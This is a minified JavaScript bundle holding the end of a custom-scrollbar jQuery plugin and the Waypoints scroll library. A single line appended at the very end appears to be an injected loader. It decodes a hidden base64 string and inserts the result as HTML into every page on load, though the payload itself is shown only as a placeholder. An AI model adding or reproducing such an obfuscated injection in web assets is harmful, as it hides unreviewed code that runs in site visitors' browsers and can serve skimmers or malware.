Array?"x"===p.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var n="stepped"!==p.type,i=o?o:e?n?m/1.5:g:1e3/60,a=e?n?7.5:40:2.5,l=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],c=[d.scrollRatio.y>10?10:d.scrollRatio.y,d.scrollRatio.x>10?10:d.scrollRatio.x],f="x"===p.dir[0]?l[1]+p.dir[1]*(c[1]*a):l[0]+p.dir[1]*(c[0]*a),v="x"===p.dir[0]?l[1]+p.dir[1]*parseInt(p.scrollAmount):l[0]+p.dir[1]*parseInt(p.scrollAmount),y="auto"!==p.scrollAmount?v:f,w=r?r:e?n?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",b=!!e;return e&&i<17&&(y="x"===p.dir[0]?l[1]:l[0]),V(t,y.toString(),{dir:p.dir[0],scrollEasing:w,dur:i,onComplete:b}),e?void(p.dir=!1):(clearTimeout(p.step),void(p.step=setTimeout(function(){s()},i)))}function l(){clearTimeout(p.step),Z(p,"step"),U(t)}var d=t.data(i),u=d.opt,p=d.sequential,h=e("#mCSB_"+d.idx+"_container"),f="stepped"===p.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(n){case"on":if(p.dir=[a===c[16]||a===c[15]||39===a||37===a?"x":"y",a===c[13]||a===c[15]||38===a||37===a?-1:1],U(t),ne(a)&&"stepped"===p.type)return;s(f);break;case"off":l(),(f||d.tweenRunning&&p.dir)&&s(!0)}},F=function(t){var n=e(this).data(i).opt,a=[];return"function"==typeof t&&(t=t()),t instanceof Array?a=t.length>1?[t[0],t[1]]:"x"===n.axis?[null,t[0]]:[t[0],null]:(a[0]=t.y?t.y:t.x||"x"===n.axis?null:t,a[1]=t.x?t.x:t.y||"y"===n.axis?null:t),"function"==typeof a[0]&&(a[0]=a[0]()),"function"==typeof a[1]&&(a[1]=a[1]()),a},X=function(t,n){if(null!=t&&"undefined"!=typeof t){var a=e(this),r=a.data(i),o=r.opt,s=e("#mCSB_"+r.idx+"_container"),l=s.parent(),d=typeof t;n||(n="x"===o.axis?"x":"y");var c="x"===n?s.outerWidth(!1)-l.width():s.outerHeight(!1)-l.height(),p="x"===n?s[0].offsetLeft:s[0].offsetTop,h="x"===n?"left":"top";switch(d){case"function":return t();case"object":var f=t.jquery?t:e(t);if(!f.length)return;return"x"===n?ie(f)[1]:ie(f)[0];case"string":case"number":if(ne(t))return Math.abs(t);if(t.indexOf("%")!==-1)return Math.abs(c*parseInt(t)/100);if(t.indexOf("-=")!==-1)return Math.abs(p-parseInt(t.split("-=")[1]));if(t.indexOf("+=")!==-1){var m=p+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(t.indexOf("px")!==-1&&ne(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-s.outerHeight(!1));if("right"===t)return Math.abs(l.width()-s.outerWidth(!1));if("first"===t||"last"===t){var f=s.find(":"+t);return"x"===n?ie(f)[1]:ie(f)[0]}return e(t).length?"x"===n?ie(e(t))[1]:ie(e(t))[0]:(s.css(h,t),void u.update.call(null,a[0]))}}},Y=function(t){function n(){return clearTimeout(p[0].autoUpdate),0===s.parents("html").length?void(s=null):void(p[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(l.poll.change.n=r(),l.poll.change.n!==l.poll.change.o)?(l.poll.change.o=l.poll.change.n,void o(3)):d.advanced.updateOnContentResize&&(l.poll.size.n=s[0].scrollHeight+s[0].scrollWidth+p[0].offsetHeight+s[0].offsetHeight+s[0].offsetWidth,l.poll.size.n!==l.poll.size.o)?(l.poll.size.o=l.poll.size.n,void o(1)):!d.advanced.updateOnImageLoad||"auto"===d.advanced.updateOnImageLoad&&"y"===d.axis||(l.poll.img.n=p.find("img").length,l.poll.img.n===l.poll.img.o)?void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&n()):(l.poll.img.o=l.poll.img.n,void p.find("img").each(function(){a(this)}))},d.advanced.autoUpdateTimeout))}function a(t){function n(e,t){return function(){return t.apply(e,arguments)}}function i(){this.onload=null,e(t).addClass(c[2]),o(2)}if(e(t).hasClass(c[2]))return void o();var a=new Image;a.onload=n(a,i),a.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var e=0,t=p.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&t.length>0&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function o(e){clearTimeout(p[0].autoUpdate),u.update.call(null,s[0],e)}var s=e(this),l=s.data(i),d=l.opt,p=e("#mCSB_"+l.idx+"_container");return t?(clearTimeout(p[0].autoUpdate),void Z(p[0],"autoUpdate")):void n()},G=function(e,t,n){return Math.round(e/t)*t-n},U=function(t){var n=t.data(i),a=e("#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal");a.each(function(){J.call(this)})},V=function(t,n,a){function r(e){return l&&d.callbacks[e]&&"function"==typeof d.callbacks[e]}function o(){return[d.callbacks.alwaysTriggerOffsets||b>=x[0]+C,d.callbacks.alwaysTriggerOffsets||b<=-E]}function s(){var e=[h[0].offsetTop,h[0].offsetLeft],n=[y[0].offsetTop,y[0].offsetLeft],i=[h.outerHeight(!1),h.outerWidth(!1)],r=[p.height(),p.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:n[0],draggerLeft:n[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(i[0])-r[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(i[1])-r[1])),direction:a.dir}}var l=t.data(i),d=l.opt,c={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:d.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},a=e.extend(c,a),u=[a.dur,a.drag?0:a.dur],p=e("#mCSB_"+l.idx),h=e("#mCSB_"+l.idx+"_container"),f=h.parent(),m=d.callbacks.onTotalScrollOffset?F.call(t,d.callbacks.onTotalScrollOffset):[0,0],g=d.callbacks.onTotalScrollBackOffset?F.call(t,d.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=a.trigger,0===f.scrollTop()&&0===f.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),f.scrollTop(0).scrollLeft(0)),"_resetY"!==n||l.contentReset.y||(r("onOverflowYNone")&&d.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==n||l.contentReset.x||(r("onOverflowXNone")&&d.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==n&&"_resetX"!==n){if(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(r("onOverflowY")&&d.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(r("onOverflowX")&&d.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),d.snapAmount){var v=d.snapAmount instanceof Array?"x"===a.dir?d.snapAmount[1]:d.snapAmount[0]:d.snapAmount;n=G(n,v,d.snapOffset)}switch(a.dir){case"x":var y=e("#mCSB_"+l.idx+"_dragger_horizontal"),w="left",b=h[0].offsetLeft,x=[p.width()-h.outerWidth(!1),y.parent().width()-y.width()],S=[n,0===n?0:n/l.scrollRatio.x],C=m[1],E=g[1],k=C>0?C/l.scrollRatio.x:0,I=E>0?E/l.scrollRatio.x:0;break;case"y":var y=e("#mCSB_"+l.idx+"_dragger_vertical"),w="top",b=h[0].offsetTop,x=[p.height()-h.outerHeight(!1),y.parent().height()-y.height()],S=[n,0===n?0:n/l.scrollRatio.y],C=m[0],E=g[0],k=C>0?C/l.scrollRatio.y:0,I=E>0?E/l.scrollRatio.y:0}S[1]<0||0===S[0]&&0===S[1]?S=[0,0]:S[1]>=x[1]?S=[x[0],x[1]]:S[0]=-S[0],t[0].mcs||(s(),r("onInit")&&d.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),K(y[0],w,Math.round(S[1]),u[1],a.scrollEasing),!l.tweenRunning&&(0===b&&S[0]>=0||b===x[0]&&S[0]<=x[0])||K(h[0],w,Math.round(S[0]),u[0],a.scrollEasing,a.overwrite,{onStart:function(){a.callbacks&&a.onStart&&!l.tweenRunning&&(r("onScrollStart")&&(s(),d.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,T(y),l.cbOffsets=o())},onUpdate:function(){a.callbacks&&a.onUpdate&&r("whileScrolling")&&(s(),d.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(a.callbacks&&a.onComplete){"yx"===d.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){r("onScroll")&&(s(),d.callbacks.onScroll.call(t[0])),r("onTotalScroll")&&S[1]>=x[1]-k&&l.cbOffsets[0]&&(s(),d.callbacks.onTotalScroll.call(t[0])),r("onTotalScrollBack")&&S[1]<=I&&l.cbOffsets[1]&&(s(),d.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,h[0].idleTimer=0,
T(y,"hide")},e)}}})}},K=function(e,t,n,i,a,r,o){function s(){x.stop||(y||f.call(),y=Q()-v,l(),y>=x.time&&(x.time=y>x.time?y+p-(y-x.time):y+p-1,x.time<y+1&&(x.time=y+1)),x.time<i?x.id=h(s):g.call())}function l(){i>0?(x.currVal=u(x.time,w,S,i,a),b[t]=Math.round(x.currVal)+"px"):b[t]=n+"px",m.call()}function d(){p=1e3/60,x.time=y+p,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},x.id=h(s)}function c(){null!=x.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(x.id):clearTimeout(x.id),x.id=null)}function u(e,t,n,i,a){switch(a){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=i/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=i/2,e<1?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=i/2,e<1?n/2*e*e*e+t:(e-=2,n/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=i,e--,-n*(e*e*e*e-1)+t;case"easeOutStrong":return n*(-Math.pow(2,-10*e/i)+1)+t;case"easeOut":case"mcsEaseOut":default:var r=(e/=i)*e,o=r*e;return t+n*(.499999999999997*o*r+-2.5*r*r+5.5*o+-6.5*r+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var p,h,o=o||{},f=o.onStart||function(){},m=o.onUpdate||function(){},g=o.onComplete||function(){},v=Q(),y=0,w=e.offsetTop,b=e.style,x=e._mTween[t];"left"===t&&(w=e.offsetLeft);var S=n-w;x.stop=0,"none"!==r&&c(),d()},Q=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},J=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],n=0;n<t.length;n++){var i=t[n];e._mTween[i].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[i].id):clearTimeout(e._mTween[i].id),e._mTween[i].id=null,e._mTween[i].stop=1)}},Z=function(e,t){try{delete e[t]}catch(n){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ae=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return!!t&&document[t]};e.fn[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[n].defaults=r,window[n]=!0,e(window).bind("load",function(){e(a)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var n,i,a=e(t),r=a.parents(".mCSB_container");if(r.length)return n=r.parent(),i=[r[0].offsetTop,r[0].offsetLeft],i[0]+ie(a)[0]>=0&&i[0]+ie(a)[0]<n.height()-a.outerHeight(!1)&&i[1]+ie(a)[1]>=0&&i[1]+ie(a)[1]<n.width()-a.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,n,i){var a,r,o,s,l=e(t),d=l.parents(".mCSB_container"),c="exact"===i[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(d.length)return a=[l.outerHeight(!1),l.outerWidth(!1)],o=[d[0].offsetTop+ie(l)[0],d[0].offsetLeft+ie(l)[1]],r=[d.parent()[0].offsetHeight,d.parent()[0].offsetWidth],s=[a[0]<r[0]?c[0]:c[1],a[1]<r[1]?c[0]:c[1]],o[0]-r[0]*s[0][0]<0&&o[0]+a[0]-r[0]*s[0][1]>=0&&o[1]-r[1]*s[1][0]<0&&o[1]+a[1]-r[1]*s[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var n=e(t).data(i);if(n)return n.overflowed[0]||n.overflowed[1]}})})})}),function(){"use strict";function e(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,i),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),n[this.key]=this,t+=1}var t=0,n={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete n[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var i in n)t.push(n[i]);for(var a=0,r=t.length;a<r;a++)t[a][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){e.invokeAll("enable")},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){"use strict";function e(e){window.setTimeout(e,1e3/60)}function t(e){this.element=e,this.Adapter=a.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,n+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var n=0,i={},a=window.Waypoint,r=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,a.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!a.isTouch||(t.didScroll=!0,a.requestAnimationFrame(e))})},t.prototype.handleResize=function(){a.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in t){var i=t[n],a=i.newScroll>i.oldScroll,r=a?i.forward:i.backward;for(var o in this.waypoints[n]){var s=this.waypoints[n][o],l=i.oldScroll<s.triggerPoint,d=i.newScroll>=s.triggerPoint,c=l&&d,u=!l&&!d;(c||u)&&(s.queueTrigger(r),e[s.group.id]=s.group)}}for(var p in e)e[p].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var n in this.waypoints[t])e.push(this.waypoints[t][n]);for(var i=0,a=e.length;i<a;i++)e[i].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,n=t?void 0:this.adapter.offset(),i={};this.handleScroll(),e={horizontal:{contextOffset:t?0:n.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:n.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in e){var o=e[r];for(var s in this.waypoints[r]){var l,d,c,u,p,h=this.waypoints[r][s],f=h.options.offset,m=h.triggerPoint,g=0,v=null==m;h.element!==h.element.window&&(g=h.adapter.offset()[o.offsetProp]),"function"==typeof f?f=f.apply(h):"string"==typeof f&&(f=parseFloat(f),h.options.offset.indexOf("%")>-1&&(f=Math.ceil(o.contextDimension*f/100))),l=o.contextScroll-o.contextOffset,h.triggerPoint=g+l-f,d=m<o.oldScroll,c=h.triggerPoint>=o.oldScroll,u=d&&c,p=!d&&!c,!v&&u?(h.queueTrigger(o.backward),i[h.group.id]=h.group):!v&&p?(h.queueTrigger(o.forward),i[h.group.id]=h.group):v&&o.oldScroll>=h.triggerPoint&&(h.queueTrigger(o.forward),i[h.group.id]=h.group)}}return a.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in i)i[e].refresh()},t.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){r&&r(),t.refreshAll()},a.requestAnimationFrame=function(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e;n.call(window,t)},a.Context=t}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},a=window.Waypoint;n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],a="up"===n||"left"===n;i.sort(a?t:e);for(var r=0,o=i.length;r<o;r+=1){var s=i[r];(s.options.continuous||r===i.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(t){this.waypoints.sort(e);var n=a.Adapter.inArray(t,this.waypoints),i=n===this.waypoints.length-1;return i?null:this.waypoints[n+1]},n.prototype.previous=function(t){this.waypoints.sort(e);var n=a.Adapter.inArray(t,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){var t=a.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return i[e.axis][e.name]||new n(e)},a.Group=n}(),function(){"use strict";function e(e){return e===e.window}function t(t){return e(t)?t:t.defaultView}function n(e){this.element=e,this.handlers={}}var i=window.Waypoint;n.prototype.innerHeight=function(){var t=e(this.element);return t?this.element.innerHeight:this.element.clientHeight},n.prototype.innerWidth=function(){var t=e(this.element);return t?this.element.innerWidth:this.element.clientWidth},n.prototype.off=function(e,t){function n(e,t,n){for(var i=0,a=t.length-1;i<a;i++){var r=t[i];n&&n!==r||e.removeEventListener(r)}}var i=e.split("."),a=i[0],r=i[1],o=this.element;if(r&&this.handlers[r]&&a)n(o,this.handlers[r][a],t),this.handlers[r][a]=[];else if(a)for(var s in this.handlers)n(o,this.handlers[s][a]||[],t),this.handlers[s][a]=[];else if(r&&this.handlers[r]){for(var l in this.handlers[r])n(o,this.handlers[r][l],t);this.handlers[r]={}}},n.prototype.offset=function(){if(!this.element.ownerDocument)return null;var e=this.element.ownerDocument.documentElement,n=t(this.element.ownerDocument),i={top:0,left:0};return this.element.getBoundingClientRect&&(i=this.element.getBoundingClientRect()),{top:i.top+n.pageYOffset-e.clientTop,left:i.left+n.pageXOffset-e.clientLeft}},n.prototype.on=function(e,t){var n=e.split("."),i=n[0],a=n[1]||"__default",r=this.handlers[a]=this.handlers[a]||{},o=r[i]=r[i]||[];o.push(t),this.element.addEventListener(i,t)},n.prototype.outerHeight=function(t){var n,i=this.innerHeight();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),i+=parseInt(n.marginTop,10),i+=parseInt(n.marginBottom,10)),i},n.prototype.outerWidth=function(t){var n,i=this.innerWidth();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),i+=parseInt(n.marginLeft,10),i+=parseInt(n.marginRight,10)),i},n.prototype.scrollLeft=function(){var e=t(this.element);return e?e.pageXOffset:this.element.scrollLeft},n.prototype.scrollTop=function(){var e=t(this.element);return e?e.pageYOffset:this.element.scrollTop},n.extend=function(){function e(e,t){if("object"==typeof e&&"object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}for(var t=Array.prototype.slice.call(arguments),n=1,i=t.length;n<i;n++)e(t[0],t[n]);return t[0]},n.inArray=function(e,t,n){return null==t?-1:t.indexOf(e,n)},n.isEmptyObject=function(e){for(var t in e)return!1;return!0},i.adapters.push({name:"noframework",Adapter:n}),i.Adapter=n}();
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));